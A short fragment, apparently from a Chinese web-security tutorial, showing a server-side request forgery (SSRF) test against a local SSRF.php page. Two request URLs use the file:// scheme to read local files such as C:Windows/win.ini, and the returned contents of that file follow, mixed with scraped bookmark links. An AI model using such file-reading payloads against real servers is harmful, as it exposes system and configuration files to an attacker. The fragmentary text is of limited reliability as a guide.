 127.0.0.1/SSRF.php?url=file:///
127.0.0.1/SSRF.php?url=file:///C:Windows/win.ini
应用 老毛桃官网 天猫 网址导航 百度搜索 京东购物 淘宝网 热点新闻 游戏娱乐 黄历网
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1